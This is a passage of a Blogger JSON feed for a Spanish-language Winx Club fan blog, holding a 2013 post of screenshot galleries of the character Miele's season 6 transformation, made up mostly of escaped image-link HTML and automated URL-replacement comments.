All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1TPiBsIFQXy3HggWvNimNuyX1acMZhtciwQM5qabmSm9oaX9FOMl-HVs7tGHK4hWkhkM_kLwAm8os3tI4dcsiklYicYjOxsZSg-jIQNir3o6YINOO8fCwcCcEA6mbapeZ4GQoPBtei4I\/s72-c\/miele+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3408125933991666629"},"published":{"$t":"2013-11-04T19:30:00.000+01:00"},"updated":{"$t":"2013-11-04T21:13:31.042+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"}],"title":{"type":"text","$t":"¡¡Imágenes de la transformación Miele Magic 6º temporada Winx Club!!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5iciEmrTtzBTc8aCnGrD2gXQtq-fzII30P9Z2Yca75xpZgall19RQFZ5wfl0MTZmXOyzY41fKYRr2a-2OzfAxgdllNGyzXbA2rDD4V850eQfrdKN0rPRZw417DDxszSZzFSP1iL2NOg\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22497.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5iciEmrTtzBTc8aCnGrD2gXQtq-fzII30P9Z2Yca75xpZgall19RQFZ5wfl0MTZmXOyzY41fKYRr2a-2OzfAxgdllNGyzXbA2rDD4V850eQfrdKN0rPRZw417DDxszSZzFSP1iL2NOg\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22497.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggUUIQyiJE005wlh0huQL0h9dzGpUFnKmEgc0ASVGAb6Is45dOr-OOpxGX2WDYvUid_OklIXhKf7xsTx_8EDT93WTjUoInWCTU_ja5FGgi21wf_TIiAnKWbyx2t8Gan7piZxIN19HN_g\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22525.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggUUIQyiJE005wlh0huQL0h9dzGpUFnKmEgc0ASVGAb6Is45dOr-OOpxGX2WDYvUid_OklIXhKf7xsTx_8EDT93WTjUoInWCTU_ja5FGgi21wf_TIiAnKWbyx2t8Gan7piZxIN19HN_g\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22525.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQH7mXc0J-5P4rwLcoeOMX8jtuExqO5K3R1q2w_4gWCa4vt_-ulOqFAWpjjDO5m0U4cC1E7rdVUEplBw7RskgL2J_O5ZBpI0eED3rUR5fbTTjdVI1NPCo7BYMUjESCB1FXs0K4oTrGCQ\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22564.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQH7mXc0J-5P4rwLcoeOMX8jtuExqO5K3R1q2w_4gWCa4vt_-ulOqFAWpjjDO5m0U4cC1E7rdVUEplBw7RskgL2J_O5ZBpI0eED3rUR5fbTTjdVI1NPCo7BYMUjESCB1FXs0K4oTrGCQ\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22564.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqcm2MlMphKKxcjmJ-T1roaizgoNPaj_uWKBrzOalQUIKXd7CLOYX0GNMUOJz17OT5rY7pQ21oJL6D7Gn5u4Ad6S5BvU90SWYfFnQwtmAlCqGHCAU7F8ys1jNXtSesuvUf256Exqalw\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22574.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqcm2MlMphKKxcjmJ-T1roaizgoNPaj_uWKBrzOalQUIKXd7CLOYX0GNMUOJz17OT5rY7pQ21oJL6D7Gn5u4Ad6S5BvU90SWYfFnQwtmAlCqGHCAU7F8ys1jNXtSesuvUf256Exqalw\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22574.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9s5PGhDEhdkTZ0V1FZy389dtmedpIR5WEs9ipi7ZNLQFoqd9yDOea0HjlD8uf7IYVobUOLfwtyB8TOiP7oqO4hHJXzz_1c-Bj5_ixNsa4LdIEXHV5zBnQeu-iZUkiBiBaO_tDA_-A0A\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22584.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9s5PGhDEhdkTZ0V1FZy389dtmedpIR5WEs9ipi7ZNLQFoqd9yDOea0HjlD8uf7IYVobUOLfwtyB8TOiP7oqO4hHJXzz_1c-Bj5_ixNsa4LdIEXHV5zBnQeu-iZUkiBiBaO_tDA_-A0A\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22584.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMyaApZ2IEQieFlfTIlfKLb44Yh9WavsX_sWZ7QNAwbLEWkN4bjPPS0aGX7oAtoo5fynbP-rNAXIkzYKvf6rItFFiwYhBOINE0CNhmhUxFcpco_Z5bfUVJtg5w39_kQNr7hj8MZuZASg\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22593.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMyaApZ2IEQieFlfTIlfKLb44Yh9WavsX_sWZ7QNAwbLEWkN4bjPPS0aGX7oAtoo5fynbP-rNAXIkzYKvf6rItFFiwYhBOINE0CNhmhUxFcpco_Z5bfUVJtg5w39_kQNr7hj8MZuZASg\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22593.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPJH7dDB9dbLCkMUXFIzC2Bs_BymNXg3rjH47lUXe5Yh47qNmxpNEWhsEo9OQsJTn_xAf7oub6w-Xee9wohQLJ5B9eF2m0NffelNC1BSSrt3ILF0wxhWdK4i_CKukum9C65D4JEB7FNA\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22601.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPJH7dDB9dbLCkMUXFIzC2Bs_BymNXg3rjH47lUXe5Yh47qNmxpNEWhsEo9OQsJTn_xAf7oub6w-Xee9wohQLJ5B9eF2m0NffelNC1BSSrt3ILF0wxhWdK4i_CKukum9C65D4JEB7FNA\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22601.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZwHUQ0kFm1j7uUps2yaX-p8woKVmXxtXfShGPTgfnzyfiOOHkgH040AR1RYLag0JBg3YqkjjroKNtHHhgebUu_QBys5DpTzSvcVoYX7r1GAjp0fNZIQIk9oKUypUdOUoDvD1buYjc3Q\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22610.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZwHUQ0kFm1j7uUps2yaX-p8woKVmXxtXfShGPTgfnzyfiOOHkgH040AR1RYLag0JBg3YqkjjroKNtHHhgebUu_QBys5DpTzSvcVoYX7r1GAjp0fNZIQIk9oKUypUdOUoDvD1buYjc3Q\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22610.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxfxunf4OUoqO6lsn54YLmWcmE2xuOPxdGGYkUR0bFPPdcvJ_nWd4hwfGCLvwW7NA6_yxuPmgMb6N1CRlXI8zx75H4DXB-cFbxxcHw8V_BB2TBvFORiT_vPzY7zMRwi0IrfJKwuNK6MQ\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22621.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxfxunf4OUoqO6lsn54YLmWcmE2xuOPxdGGYkUR0bFPPdcvJ_nWd4hwfGCLvwW7NA6_yxuPmgMb6N1CRlXI8zx75H4DXB-cFbxxcHw8V_BB2TBvFORiT_vPzY7zMRwi0IrfJKwuNK6MQ\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22621.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsXK9lKCeYPxGtqvjKgimEmv53g5bYPsS2AYbacwxOgxl1X45isv4Vv7OASUaCgr2wrpdEl9SsV-CULkmHKbst9MFtVUZcAoyAB4s2N1kjGjHNxcGi3s6B8G1QQN1lVWVvjSBIuNLLiw\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22627.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsXK9lKCeYPxGtqvjKgimEmv53g5bYPsS2AYbacwxOgxl1X45isv4Vv7OASUaCgr2wrpdEl9SsV-CULkmHKbst9MFtVUZcAoyAB4s2N1kjGjHNxcGi3s6B8G1QQN1lVWVvjSBIuNLLiw\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22627.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggBQZFU_I8BcQeCBolP0RXBCXjVaswfKAqiF3SsFguqnTl07ThCyC7Amwsut7Cq-ikelMrV89EVdshfGsOgLNAL8dwgP5wy1OGb4Iu-3-nyrXTjSMdpY3My6w9on3rhs_uppEg9jwqOw\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22633.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggBQZFU_I8BcQeCBolP0RXBCXjVaswfKAqiF3SsFguqnTl07ThCyC7Amwsut7Cq-ikelMrV89EVdshfGsOgLNAL8dwgP5wy1OGb4Iu-3-nyrXTjSMdpY3My6w9on3rhs_uppEg9jwqOw\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22633.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN-UVfiYE6HkJzy6MeOzQL2oWcNDb3YQm1-zS-BYwmLlyRodGs1PJiNJZRG58HkyBBqDw1t9xHh7iB9XS_yuGXxJHjxi0v2r9t6oRq7_TxBn1lkc3VQj3gOPmyzsgeSsSJbz97esixRw\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22644.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN-UVfiYE6HkJzy6MeOzQL2oWcNDb3YQm1-zS-BYwmLlyRodGs1PJiNJZRG58HkyBBqDw1t9xHh7iB9XS_yuGXxJHjxi0v2r9t6oRq7_TxBn1lkc3VQj3gOPmyzsgeSsSJbz97esixRw\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22644.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqK6yHueXquUqo6PYokBqLkOMxPVlqcx8TEG2JAiB38oypqF3U-9m7hcbdwVmGA770cMPfPsKThtcgjHLuqC_3RR7msfZ5Pzduwu9z4w3j0goRNNvVvG51tXSxkiPBmHS78dFu3cb4RA\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22656.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqK6yHueXquUqo6PYokBqLkOMxPVlqcx8TEG2JAiB38oypqF3U-9m7hcbdwVmGA770cMPfPsKThtcgjHLuqC_3RR7msfZ5Pzduwu9z4w3j0goRNNvVvG51tXSxkiPBmHS78dFu3cb4RA\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22656.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBZBnrp4KrY4sGD56cVZli1UnkWQCHrhgekqsRbLpk3RoJDlPZh5J1ucs-haxjU7in7x2Do6g34aHii06Wk9_Elm-1XjgkVWYND5efP5wdCNJ121TwUR58rq_YqG5eH5ytnHtED5fV6A\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22659.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBZBnrp4KrY4sGD56cVZli1UnkWQCHrhgekqsRbLpk3RoJDlPZh5J1ucs-haxjU7in7x2Do6g34aHii06Wk9_Elm-1XjgkVWYND5efP5wdCNJ121TwUR58rq_YqG5eH5ytnHtED5fV6A\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22659.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipclW9NNWV8Pv-n-FBe-lKLPkGBLCJ4Pehw89A9jxL55_uJHqrHHxO5hibAkHA5uJ9rfgbN8w6j1zz_hrK1hBaktg06kqxt0qV-QzIz-W34qaflyuQ4jLXrjP24upgp7Qn0diBMVlZ4g\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22668.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipclW9NNWV8Pv-n-FBe-lKLPkGBLCJ4Pehw89A9jxL55_uJHqrHHxO5hibAkHA5uJ9rfgbN8w6j1zz_hrK1hBaktg06kqxt0qV-QzIz-W34qaflyuQ4jLXrjP24upgp7Qn0diBMVlZ4g\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22668.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDgxL_AheCuwMDA6mIX4QBOC3cAqR5lCTY-_DS1EwnLLRaweeGOZnoHWDKbcagw8Dltd46Lu5tGW86YG8b7nMyCPJBpTRxlggptrNsX3uSpivGUTlsBoatPByO52m5JjeEFmswn0RuQQ\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22680.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDgxL_AheCuwMDA6mIX4QBOC3cAqR5lCTY-_DS1EwnLLRaweeGOZnoHWDKbcagw8Dltd46Lu5tGW86YG8b7nMyCPJBpTRxlggptrNsX3uSpivGUTlsBoatPByO52m5JjeEFmswn0RuQQ\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22680.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzYVP6yJYwmTEo1BweMXTikgj3-X4EolprH6i3sJmEJm3JbeA25-R9a_ufV4psj00Llg4ZswQrPweEX3LGM3gxevcCGGTaVLXVFv0-0Xvq3wmcaBzxYAmTzXiUfzUHdGoNyOletxksTA\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22682.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzYVP6yJYwmTEo1BweMXTikgj3-X4EolprH6i3sJmEJm3JbeA25-R9a_ufV4psj00Llg4ZswQrPweEX3LGM3gxevcCGGTaVLXVFv0-0Xvq3wmcaBzxYAmTzXiUfzUHdGoNyOletxksTA\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22682.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2TZgn9ZGnlXlDWSnBuRluNct0zIA00TBcZVoYWJa7t6K94W7U7bB4pA9TrbKicKik8XambuP1JybpYgaldUwOM-NVCj3fRQpVa5kKLI8_oHSxSqw7SD1ef91Gf3XKQZK-4Qm4x3tecw\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22685.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2TZgn9ZGnlXlDWSnBuRluNct0zIA00TBcZVoYWJa7t6K94W7U7bB4pA9TrbKicKik8XambuP1JybpYgaldUwOM-NVCj3fRQpVa5kKLI8_oHSxSqw7SD1ef91Gf3XKQZK-4Qm4x3tecw\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22685.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKyCnuc1zFfp2rB-8sRbDH05VcFMwfLPO-UYCDgZAIL1G5kpEmlacqsAljGQBbzcHblk5g6S87C2m0cuWY2cLXEhOAhW6jk39lX0SxJK2AnlUwHrJzgUJS4Hgzk2n-e5RbxviOnCkn1A\/s1600\/Winx+Club+++Season+6,+Episode+3+++'The+Flying+School'+22712.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKyCnuc1zFfp2rB-8sRbDH05VcFMwfLPO-UYCDgZAIL1G5kpEmlacqsAljGQBbzcHblk5g6S87C2m0cuWY2cLXEhOAhW6jk39lX0SxJK2AnlUwHrJzgUJS4Hgzk2n-e5RbxviOnCkn1A\/s1600\/Winx+Club+++Season+6,+Episode+3+++'The+Flying+School'+22712.jpg\" height=\"360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-Q--9UpEaKIs%2FUnffGuhEcaI%2FAAAAAAABHoA%2FQZyvLtldHmc%2Fs1600%2FWinx%2BClub%2B%2B%2BSeason%2B6%25252C%2BEpisode%2B3%2B%2B%2B%252527The%2BFlying%2BSchool%252527%2B22610.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZwHUQ0kFm1j7uUps2yaX-p8woKVmXxtXfShGPTgfnzyfiOOHkgH040AR1RYLag0JBg3YqkjjroKNtHHhgebUu_QBys5DpTzSvcVoYX7r1GAjp0fNZIQIk9oKUypUdOUoDvD1buYjc3Q\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22610.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-HMvkbwOhmLk%2FUnffKYMgCXI%2FAAAAAAABHo8%2Fj4a3QRMwOVY%2Fs1600%2FWinx%2BClub%2B%2B%2BSeason%2B6%25252C%2BEpisode%2B3%2B%2B%2B%252527The%2BFlying%2BSchool%252527%2B22627.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsXK9lKCeYPxGtqvjKgimEmv53g5bYPsS2AYbacwxOgxl1X45isv4Vv7OASUaCgr2wrpdEl9SsV-CULkmHKbst9MFtVUZcAoyAB4s2N1kjGjHNxcGi3s6B8G1QQN1lVWVvjSBIuNLLiw\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22627.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-QlR_F17fqfg%2FUnffDoBxJ-I%2FAAAAAAABHnU%2FnHv9d1HSddc%2Fs1600%2FWinx%2BClub%2B%2B%2BSeason%2B6%25252C%2BEpisode%2B3%2B%2B%2B%252527The%2BFlying%2BSchool%252527%2B22564.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQH7mXc0J-5P4rwLcoeOMX8jtuExqO5K3R1q2w_4gWCa4vt_-ulOqFAWpjjDO5m0U4cC1E7rdVUEplBw7RskgL2J_O5ZBpI0eED3rUR5fbTTjdVI1NPCo7BYMUjESCB1FXs0K4oTrGCQ\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22564.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-1P8VqV3UEnA%2FUnffJmmOBtI%2FAAAAAAABHpA%2FnFYXbh-Tnlk%2Fs1600%2FWinx%2BClub%2B%2B%2BSeason%2B6%25252C%2BEpisode%2B3%2B%2B%2B%252527The%2BFlying%2BSchool%252527%2B22659.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBZBnrp4KrY4sGD56cVZli1UnkWQCHrhgekqsRbLpk3RoJDlPZh5J1ucs-haxjU7in7x2Do6g34aHii06Wk9_Elm-1XjgkVWYND5efP5wdCNJ121TwUR58rq_YqG5eH5ytnHtED5fV6A\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22659.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-wyTpkaymhUU%2FUnffKSTuBCI%2FAAAAAAABHpI%2FuoBNlD2v3Fw%2Fs1600%2FWinx%2BClub%2B%2B%2BSeason%2B6%25252C%2BEpisode%2B3%2B%2B%2B%252527The%2BFlying%2BSchool%252527%2B22668.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipclW9NNWV8Pv-n-FBe-lKLPkGBLCJ4Pehw89A9jxL55_uJHqrHHxO5hibAkHA5uJ9rfgbN8w6j1zz_hrK1hBaktg06kqxt0qV-QzIz-W34qaflyuQ4jLXrjP24upgp7Qn0diBMVlZ4g\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22668.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-O14qCBHtPng%2FUnffEgB84xI%2FAAAAAAABHnw%2FERkhSCioMjM%2Fs1600%2FWinx%2BClub%2B%2B%2BSeason%2B6%25252C%2BEpisode%2B3%2B%2B%2B%252527The%2BFlying%2BSchool%252527%2B22584.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9s5PGhDEhdkTZ0V1FZy389dtmedpIR5WEs9ipi7ZNLQFoqd9yDOea0HjlD8uf7IYVobUOLfwtyB8TOiP7oqO4hHJXzz_1c-Bj5_ixNsa4LdIEXHV5zBnQeu-iZUkiBiBaO_tDA_-A0A\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22584.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-Fe3K9a7TwUA%2FUnffFBrFMjI%2FAAAAAAABHns%2F5ifyX6rIdgs%2Fs1600%2FWinx%2BClub%2B%2B%2BSeason%2B6%25252C%2BEpisode%2B3%2B%2B%2B%252527The%2BFlying%2BSchool%252527%2B22593.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMyaApZ2IEQieFlfTIlfKLb44Yh9WavsX_sWZ7QNAwbLEWkN4bjPPS0aGX7oAtoo5fynbP-rNAXIkzYKvf6rItFFiwYhBOINE0CNhmhUxFcpco_Z5bfUVJtg5w39_kQNr7hj8MZuZASg\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22593.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-khQKuJjjgc8%2FUnffDmHrjkI%2FAAAAAAABHnc%2FSf0t-aPov94%2Fs1600%2FWinx%2BClub%2B%2B%2BSeason%2B6%25252C%2BEpisode%2B3%2B%2B%2B%252527The%2BFlying%2BSchool%252527%2B22525.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with 